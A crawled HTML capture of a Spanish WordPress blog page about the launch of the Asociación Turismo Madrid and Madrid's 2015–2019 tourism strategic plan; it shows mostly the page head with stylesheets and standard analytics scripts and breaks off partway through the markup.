

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/
body_size: 21237
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="es"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Nace la Asociación Turismo Madrid y el Plan Estratégico de Turismo para los próximos cinco años. | Blog Gavir</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.gavirental.com/blog/xmlrpc.php" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6NS31E9JE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6NS31E9JE');
</script>

		<meta property="og:title" content="Nace la Asociación Turismo Madrid - Blog Gavir" />
	    
	<meta property="og:description" content="El pasado día 15, la alcaldesa de Madrid presentaba el nuevo modelo de gestión turística de Madrid. Nace La Asociación Turismo Madrid, con un 51% de capital privado y un 49% de capital del sector público. Madrid también estrena un Plan Estratégico de Turismo para los próximos 5 años (2015-2019). El objetivo es aumentar en un 30% el turismo en ..." />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/"/>
	<meta property="og:image" content="https://www.gavirental.com/blog/wp-content/uploads/2015/01/5470796439_9ce351680c_o.jpg" />
	<meta property="fb:admins" content="214425752090885"/>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,regular,500,600,700,800,900' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300italic,regular,italic,700,700italic' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/royalslider.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/rs-minimal-white.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/slick.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/responsive.css" type="text/css" media="screen" />
	<link id="ss" rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/light.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/review_system.css" type="text/css" media="screen" />
	

	<!--[if lt IE 7]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie7.css"> <![endif]-->
	<!--[if IE 8]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie8.css"> <![endif]-->
	<!--[if IE 9]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie9.css"> <![endif]-->
	<!--[if lt IE 10]> <link rel="stylesheet" type="text/css" href="https://www.gavirental.com/blog/wp-content/themes/gazette/skins/_ie/ie.css"> <![endif]-->

	<style type="text/css">
#body_inner{background:#fff }.container{max-width:1240px}#navigation{position:fixed}#navigation{top:0}header{padding:120px 0 60px 0}header .container .col12{text-align:center}.article_grid_content h2 a{color:#9a0002}a.post_more_link{background-color:#8b0100}.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,.tabs_button a.current,.styled_header span,.default_table th,.flex-control-nav li a.active,.wp-pagenavi a:hover,.button_link,.styled_button,.tabs_vertical li.current,.tabs_vertical li:hover,.article_grid_image a,.article_list_image a,.single_post_image a,.nt-icon-search:hover,.nt-search.nt-search-open .nt-icon-search, .header_social .social_icon a:hover,#buddypress #item-nav ul li a span,#sidebar .buddypress.widget .item-options a.selected,.error-404 #content #searchsubmit:hover,#content #searchform #searchsubmit:hover,#scroll_top a:hover,#buddypress .item-list-tabs ul li a span,.social-count-plus .default li.count-posts:hover,.single_post_module .item_rating,#review-box .progress-bar, .review-item-box .progress-bar,#buddypress .item-list-tabs ul li a:hover,#buddypress .item-list-tabs ul li.selected a,#sidebar .buddypress.widget .item-options a:hover,.buddypress.widget.widget_bp_core_login_widget #bp-login-widget-form label, th{background-color:#cc3433}#buddypress .item-list-tabs, #sidebar .buddypress.widget .item-options{border-bottom:2px solid #cc3433}#buddypress .item-list-tabs ul li a:hover span, #buddypress #activity-stream .activity-meta a:hover, #buddypress .item-list-tabs ul li.selected a span{color:#cc3433}#navigation,footer,#h1.page_title{background-color:#8c0000}.sticky{background-color:#8e44ad}a:hover, a.post_more_link,#sidebar .article_heading a:hover,.post_nav_module .previous_post a:hover, .post_nav_module .next_post a:hover,.post_meta a:hover,#submit, input[type="submit"], input[type="reset"], input[type="button"]{color:#cc3433}#submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover, #buddypress #item-nav ul li a:hover span, #buddypress #item-nav ul li.selected a span{border-color:#cc3433!important}.button:hover,button:hover,a.button_link:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,#submit:hover,.styled_button:hover,.button_link:hover,.button:hover,#searchsubmit:hover,#buddypress #item-nav ul li a:hover,#buddypress #item-nav ul li.current a,footer .widget_wysija_cont .wysija-submit,.post_meta_bottom .meta_post_tag a:hover,a.gtc:hover,#buddypress #activity-stream .activity-meta a:hover{background-color:#cc3433}.meta_category a:hover, body.single_post #main .single_post_meta .meta_date a:hover{background-color:#cc3433!important}.widget_tag_cloud a:hover{color:#cc3433}.post_meta_bottom .meta_post_tag a:hover:before{border-right:8px solid #cc3433}.fade-in{opacity:0}.blog_layout2 .article_list_image img{width:px;height:px}::selection{background-color:#c0392b}#navigation{background-color:#8c0000}.main_navigation ul ul{background-color:#1b1e24}.main_navigation ul ul:before{border-color:transparent transparent #1b1e24 transparent}.main_navigation ul ul ul{background-color:#1b1e24}.main_navigation ul ul ul:before{border-color:transparent #1b1e24 transparent transparent}.main_navigation li.current_page_item > a,.main_navigation a:hover, .main_navigation li:hover{background:#cc3433}.nt-icon-search:hover, .nt-search.nt-search-open .nt-icon-search{background-color:#8e44ad;color:#fff}footer{background-color:#262521}.article_grid_image,.article_list_image,.single_post_image{background-color:#c0392b}h1.page_title{background-color:#1b1e24}#review-box .progress-bar, .review-item-box .progress-bar{background-color:#d35400}.review-item i, .user-rate-wrap i{color:#d35400}#review-box{background:#fff;border:1px solid rgba(0,0,0,.3)!important;color:rgba(0,0,0,.66)}#review-box .review-summary{border-top:1px solid rgba(0,0,0,.1)!important;border-bottom:1px solid rgba(0,0,0,.1)!important}#review-box .review-summary .review-final-score h3{color:rgba(0,0,0,1)}#review-box .progress{background-color:rgba(0,0,0,.1)}#review-box h2{color:rgba(0,0,0,.9)}#review-box h5{color:rgba(0,0,0,.75)}#main #review-box h4{color:rgba(0,0,0,.75)}h1, h2, h2 a, h3, h3 a, h4:not(.widgettitle), h4 a, h5, h5 a, .author_name, .article_heading a, .videoGallery .slider_title, .flex-caption .slider_title,.post_nav_module .previous_post a, .post_nav_module .next_post a, .buddypress.widget .item-title a, #buddypress #activity-stream .activity-content .activity-header p a:nth-child(2), #buddypress #activity-stream .activity-content .activity-header p a:nth-child(3), .buddypress.widget .bp-login-widget-user-link a, li.bbp-forum-info .bbp-forum-title, li.bbp-topic-title .bbp-topic-permalink{font-family:"Raleway", sans-serif}#navigation{font-family:"Raleway", sans-serif}.uneditable-input,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],#nt_slider .flex-caption .slider_desc,.about_author_title, #reply-title, #related_module, #comments_title,.button, button, a.button_link, a.post_more_link, #submit, input[type="submit"], input[type="reset"], input[type="button"], #buddypress #item-nav ul li a:hover,a.post_more_link, .social-count-plus .count, .post_meta .meta_comments, .post_meta .meta_comments a, .featured_tabs li a, .infoBlock .slider_title, h4.widgettitle, .widgettitle span,.post_meta_bottom .meta_post_tag a, .post_nav_module .previous_post a span, .post_nav_module .next_post a span,footer .gazette_logo, .logo a.site_logo .gazette_logo, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"],.textfield, .password, .textarea, #s, #comment, #main h4, .comment-text .date, #buddypress .generic-button a, .comment-text cite, .comment-text cite a, .item_meta, .post_meta, .item_meta a, .post_meta a, #sidebar .buddypress.widget .item-options a, #buddypress .item-list-tabs ul li a{font-family:"Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif}body, textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.textfield,.password,.textarea,#s,#comment{font-family:"Open Sans", Helvetica, Arial, sans-serif}#main h4:before, footer .widgettitle:before, h1.page_title:before, #sidebar h4.widgettitle:before, .about_author_title:before, #reply-title:before, #comments_title:before{content:"|||"}.main_navigation ul li a{font-weight:700}.article_list_image .meta_category, .article_grid_image .meta_category{position:absolute;top:0;left:0}#sidebar .meta_category, footer .meta_category{padding:0;top:10px;left:10px}.single_post_image .meta_category{position:absolute;left:20px;top:20px}.videoGallery .rsThumb.rsNavSelected, #content-slider .rsNavSelected{background-color:#16a085!important}.videoGallery .rsThumb.rsNavSelected:before{border-color:transparent #16a085 transparent transparent}.rsMinW, .rsMinW .rsOverflow, .rsMinW .rsSlide, .rsMinW .rsVideoFrameHolder, .rsMinW .rsThumbs{background:#fff}.rsTmb .slider_title{color:rgba(0,0,0,.85)}.videoGallery .rsThumb:hover{background:#fff}.rsMinW.rsWithThumbsVer .rsThumbsArrow{background:rgba(0,0,0,.5)}.videoGallery .slider_meta{color:rgba(0,0,0,.7)}footer .nt_contact_widget .contact_widget_name{color:rgba(255,255,255,.85)!important}.footer_links ul{border-top:1px solid rgba(255,255,255,.05)}.footer_links li:after{color:rgba(255,255,255,.1)}footer .post_meta .meta_date:before, footer .item_meta, footer .post_meta, footer .post_meta a, footer .rss-date{color:rgba(255,255,255,.35)}footer h2,footer h2 a,footer h3,footer h3 a,footer h5,footer h5 a,footer h6,footer h6 a{color:#fff}footer a{color:rgba(255,255,255,.55)}footer a:hover{color:#fff}footer .widgettitle{color:rgba(255,255,255,1);border-bottom:1px solid rgba(255,255,255,.15)}footer .article_heading a{color:rgba(255,255,255,.8)!important}footer{color:rgba(255,255,255,.6)}footer .widget_tag_cloud a{color:rgba(255,255,255,.45)}footer .gazette_logo, footer .widget_tag_cloud a:hover{color:#fff}#sub_footer{color:rgba(255,255,255,.4)}#sub_footer a{color:rgba(255,255,255,.7)}.fade-in,.appeared{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.fade-in{-webkit-transform:translate(0px,100px);-moz-transform:translate(0px,100px);-o-transform:translate(0px,100px);-ms-transform:translate(0px,100px);transform:translate(0px,100px)}.appeared{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}#breadcrumbs a:hover{color:#fff;background:#0090d9}#breadcrumbs a:hover:after{background:#0090d9}#breadcrumbs a:hover:after{box-shadow:1px -1px 0 1px #0090d9}#navigation{padding:35px 0}@media (max-width:1023px){.maximize .main_navigation{top:128px}}@media all and (max-width:1023px){.main_navigation, #mobile_menu a:hover, #mobile_menu.active a{background:#2c3e50 }}</style>

<script type="text/javascript">
/* <![CDATA[ */
	var assetsUri = "https://www.gavirental.com/blog/wp-content/themes/gazette/images/assets",
        imageNonce = "6bc9dc6411";
		document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
		numina = {"ajaxurl":"https://www.gavirental.com/blog/wp-admin/admin-ajax.php" , "Your_rating":"Your Rating:"};
	/* ]]> */


</script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed" href="https://www.gavirental.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Gavir &raquo; Feed de los comentarios" href="https://www.gavirental.com/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gavirental.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css' href='https://www.gavirental.com/blog/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='nt_swipebox-css' href='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/swipebox.css?ver=1.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gavirental.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gavirental.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.slabtext.min.js?ver=1.7' id='nt_slabtext-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/waypoints.min.js?ver=1.7' id='nt_waypoints-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/jquery.fitvids.js?ver=1.7' id='nt_fitvids-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/slick.min.js?ver=1.7' id='nt_slick-js'></script>
<link rel="https://api.w.org/" href="https://www.gavirental.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gavirental.com/blog/wp-json/wp/v2/posts/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gavirental.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gavirental.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.gavirental.com/blog/?p=94' />
<link rel="alternate" type="application/json+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fnace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gavirental.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gavirental.com%2Fblog%2Fnace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos%2F&#038;format=xml" />

<!-- All in One SEO Pack 2.2.3.1 by Michael Torbert of Semper Fi Web Design[191,244] -->
<meta name="description" itemprop="description" content="Nace la nueva Asociación de Turismo Madrid y el Plan Estratégico de Turismo para los próximos 5 años." />

<meta name="keywords" itemprop="keywords" content="madrid turismo, estancias de negocios, edificios completos, alquiler edificios madrid, " />

<link rel="canonical" href="https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/" />
		<script type="text/javascript">
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2288815-1']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		</script>
<!-- /all in one seo pack -->
<link rel="amphtml" href="https://www.gavirental.com/blog/nace-la-asociacion-turismo-madrid-y-el-plan-estrategico-de-turismo-para-los-proximos-cinco-anos/amp/" />
</head>

<body class="has_breadcrumbs is_loading has_header_social single_post right_sidebar">

<section id="body_inner">
<div id="preload">
		<div><style><br /><br />.bubblingG{<br /><br />text-align:center;<br /><br />width:80px;<br /><br />height:50px;<br /><br />}<br /><br />.bubblingG span{<br /><br />display:inline-block;<br /><br />vertical-align:middle;<br /><br />width:10px;<br /><br />height:10px;<br /><br />margin:25px auto;<br /><br />background:#000000;<br /><br />-moz-border-radius:50px;<br /><br />-moz-animation:bubblingG 0.6s infinite alternate;<br /><br />-webkit-border-radius:50px;<br /><br />-webkit-animation:bubblingG 0.6s infinite alternate;<br /><br />-ms-border-radius:50px;<br /><br />-ms-animation:bubblingG 0.6s infinite alternate;<br /><br />-o-border-radius:50px;<br /><br />-o-animation:bubblingG 0.6s infinite alternate;<br /><br />border-radius:50px;<br /><br />animation:bubblingG 0.6s infinite alternate;<br /><br />}<br /><br />#bubblingG_1{<br /><br />-moz-animation-delay:0.36s;<br /><br />-webkit-animation-delay:0.36s;<br /><br />-ms-animation-delay:0.36s;<br /><br />-o-animation-delay:0.36s;<br /><br />animation-delay:0.36s;<br /><br />}<br /><br />#bubblingG_2{<br /><br />-moz-animation-delay:0.18s;<br /><br 